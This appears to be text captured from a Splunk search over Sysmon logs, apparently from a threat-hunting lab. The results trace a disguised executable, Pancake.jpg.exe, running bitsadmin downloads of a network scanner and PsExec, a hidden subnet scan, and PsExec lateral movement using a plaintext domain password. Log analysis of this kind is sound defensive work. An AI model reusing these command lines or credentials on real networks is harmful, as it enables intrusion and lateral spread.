 New Search
Save As Create Table View Close
1 index=* source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1  Computer=ws1 User="FINANCEES\\knixon" Pancake.jpg.exe
2 | stats count by ParentImage, Image, CommandLine, _time
All time
21 events (7/3/24 11:15:52.000 AM to 5/21/25 2:49:56.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (21) Visualization
20 Per Page Format Preview Prev 1 2 Next
count
ParentImage Image CommandLine _time
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C %%LOCALAPPDATA%%\Temp\64-bit\netscan.exe /hide /range:10.10.11.1-10.10.255.255 2025-03-21 15:43:59 1
/auto:results.xml
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:08:31 1
hostname
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe /accepteula \\10.10.11.170 -u financees.local\swhite -p "b&lt;ZITx4h1" 2025-03-21 16:06:21 1
whoami
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C PsExec64.exe \\financees.local -accepteula -s -c -f Pancake.jpg.exe 2025-03-21 16:10:41 1
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" http://www.softperfect.com/download/files/netscan_portable.zip 2025-03-21 15:37:39 1
%%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:59:09 1
https://raw.githubusercontent.com/davehardy20/sysinternals/refs/heads/master/PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\PsExec64.exe
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:27:28 1
https://www.softperfect.com/download/files/netscan_portable.zip %%LOCALAPPDATA%%\Temp\Netscan.zip
C:\Users\knixon\AppData\Local\Temp\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C bitsadmin /transfer "d" 2025-03-21 15:26:22 1
https://www.softperfect.com/download/files/netscan_portable.zip Netscan.zip